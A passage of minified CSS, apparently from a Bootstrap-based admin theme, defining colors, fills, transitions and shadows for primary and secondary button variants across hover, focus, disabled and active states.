[fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-primary.disabled,.btn.btn-link-primary:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.disabled i,.btn.btn-link-primary:disabled i{color:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg g [fill],.btn.btn-link-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.disabled.dropdown-toggle:after,.btn.btn-link-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary:not(:disabled):not(.disabled).active,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-primary.btn-dropdown,.show>.btn.btn-link-primary.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary:not(:disabled):not(.disabled).active i,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-primary.btn-dropdown i,.show>.btn.btn-link-primary.dropdown-toggle i{color:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-primary.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-primary.focus:not(.btn-text),.btn.btn-hover-primary:focus:not(.btn-text),.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary.focus:not(.btn-text) i,.btn.btn-hover-primary:focus:not(.btn-text) i,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-primary.btn-dropdown,.show>.btn.btn-hover-primary.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-primary.btn-dropdown i,.show>.btn.btn-hover-primary.dropdown-toggle i{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-primary.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary.btn-clean{border:0!important}.btn.btn-hover-bg-primary.focus:not(.btn-text),.btn.btn-hover-bg-primary:focus:not(.btn-text),.btn.btn-hover-bg-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-primary.btn-dropdown,.show>.btn.btn-hover-bg-primary.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-primary,.btn.btn-bg-primary.disabled,.btn.btn-bg-primary:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-primary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-primary.btn-shadow.focus:not(.btn-text),.btn.btn-primary.btn-shadow:focus:not(.btn-text),.btn.btn-primary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-primary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-primary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-secondary{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary i{color:#3f4254}.btn.btn-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text),.btn.btn-secondary:focus:not(.btn-text),.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary.focus:not(.btn-text) i,.btn.btn-secondary:focus:not(.btn-text) i,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.disabled i,.btn.btn-secondary:disabled i{color:#3f4254}.btn.btn-secondary.disabled .svg-icon svg g [fill],.btn.btn-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.disabled.dropdown-toggle:after,.btn.btn-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-secondary.btn-dropdown,.show>.btn.btn-secondary.dropdown-toggle{color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary:not(:disabled):not(.disabled).active i,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-secondary.btn-dropdown i,.show>.btn.btn-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary i{color:#3f4254}.btn.btn-outline-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text),.btn.btn-outline-secondary:focus:not(.btn-text),.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary.focus:not(.btn-text) i,.btn.btn-outline-secondary:focus:not(.btn-text) i,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.disabled,.btn.btn-outline-secondary:disabled{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary.disabled i,.btn.btn-outline-secondary:disabled i{color:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.disabled.dropdown-toggle:after,.btn.btn-outline-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-secondary.btn-dropdown,.show>.btn.btn-outline-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active i,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-secondary.btn-dropdown i,.show>.btn.btn-outline-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary i{color:#e4e6ef}.btn.btn-light-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary.focus:not(.btn-text),.btn.btn-light-secondary:focus:not(.btn-text),.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary.focus:not(.btn-text) i,.btn.btn-light-secondary:focus:not(.btn-text) i,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary.disabled,.btn.btn-light-secondary:disabled{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary.disabled i,.btn.btn-light-secondary:disabled i{color:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg g [fill],.btn.btn-light-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.disabled.dropdown-toggle:after,.btn.btn-light-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-secondary.btn-dropdown,.show>.btn.btn-light-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-secondary.btn-dropdown i,.show>.btn.btn-light-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary i{color:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary.focus:not(.btn-text),.btn.btn-transparent-secondary:focus:not(.btn-text),.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary.focus:not(.btn-text) i,.btn.btn-transparent-secondary:focus:not(.btn-text) i,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary.disabled,.btn.btn-transparent-secondary:disabled{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary.disabled i,.btn.btn-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-secondary.btn-dropdown,.show>.btn.btn-transparent-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-secondary.btn-dropdown i,.show>.btn.btn-transparent-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-secondary{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary i{color:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text),.btn.btn-hover-transparent-secondary:focus:not(.btn-text),.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled,.btn.btn-hover-transparent-secondary:disabled{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary.disabled i,.btn.btn-hover-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-secondary.btn-dropdown,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-secondary.btn-dropdown i,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text),.btn.btn-hover-light-secondary:focus:not(.btn-text),.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary.focus:not(.btn-text) i,.btn.btn-hover-light-secondary:focus:not(.btn-text) i,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-secondary.btn-dropdown,.show>.btn.btn-hover-light-secondary.dropdown-toggle{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-secondary.btn-dropdown i,.show>.btn.btn-hover-light-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) 